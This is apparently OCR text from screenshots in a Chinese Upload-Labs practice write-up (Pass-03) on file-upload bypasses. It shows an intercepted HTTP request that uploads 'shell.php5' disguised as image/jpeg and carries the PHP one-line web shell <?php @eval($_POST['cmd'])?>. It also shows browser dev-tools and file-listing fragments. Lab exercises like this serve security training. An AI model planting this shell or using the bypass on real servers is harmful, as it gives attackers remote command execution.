 Pass-14
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<html> event
<head> ••• </head>
<body> 滚动 溢出
<div id="head"> ••• </div>
<div id="main" style="min-height: 258px;"> 溢出
<div id="menu"> ••• </div>
<div id="upload_panel">
<ol>
<li> ••• </li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="retur
<div id="msg"> ••• </div>
<div id="img">
<img src="../upload/202306231213015561.php5" width="250px">
</div>
</li>
</ol>
</div>
</div>
html > body > div#main > div#upload_panel > ol > li > div#img > img
Upload-Lab打靶随记-1 文件上传
新建
此电脑 > 新加卷 (D:) > Home > hackrar
名称
桌面
下载
文档
图片
音乐
视频
202306231213015561.php5
readme.php
4 × 5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex
10 Connection: close
11 Referer: http://hacker:81/upload/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------244821276218549705982198923941
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php5"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['cmd'])?>
19 -----------------------------244821276218549705982198923941
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------244821276218549705982198923941--
24
Search...
Response